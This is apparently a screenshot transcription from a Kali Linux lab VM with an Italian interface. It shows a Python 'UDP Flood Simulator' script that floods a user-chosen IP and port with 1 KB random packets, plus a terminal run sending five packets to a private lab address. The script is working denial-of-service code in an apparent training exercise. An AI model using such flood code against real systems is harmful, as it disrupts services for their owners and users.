 kali-linux-2025.1c-virtualbox-amd64 (Istantanea 3) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:31
File Edit Selection ··· py
udp.py
udp.py > ...
1 import socket
2 import random
3 import os
4
5 def main():
6 print("== UDP Flood Simulator ==")
7
8 # 1. Input dell'IP target
9 ip_target = input("Inserisci l'IP della macchina target: ")
10
11 # 2. Input della porta target
12 porta_target = int(input("Inserisci la porta UDP della macchina target: "))
13
14 # 4. Numero di pacchetti da inviare
15 numero_pacchetti = int(input("Quanti pacchetti da 1 KB vuoi inviare? "))
16
17 # Socket UDP
18 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
19
20 print(f"Invio di {numero_pacchetti} pacchetti UDP da 1KB a {ip_target}:{porta_target}...")
21
22 for i in range(numero_pacchetti):
23 # 3. Costruzione del pacchettoda 1KB (1024 byte casuali)
24 pacchetto = os.urandom(1024)
25 sock.sendto(pacchetto, (ip_target, porta_target))
26 print(f"Pacchetto {i+1} inviato")
27
28 print("Attacco completato")
29
30 if __name__ == "__main__":
31 main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
└─$ /usr/bin/python /home/kali/Desktop/py/udp.py
== UDP Flood Simulator ==
Inserisci l'IP della macchina target: 192.168.10.11
Inserisci la porta UDP della macchina target: 12345
Quanti pacchetti da 1 KB vuoi inviare? 5
Invio di 5 pacchetti UDP da 1KB a 192.168.10.11:12345...
Pacchetto 1 inviato
Pacchetto 2 inviato
Pacchetto 3 inviato
Pacchetto 4 inviato
Pacchetto 5 inviato
Attacco completato
0 0 Ln 31, Col 11 Spaces: 4 UTF-8 LF {} Python 3.13.2
CTRL (DESTRA)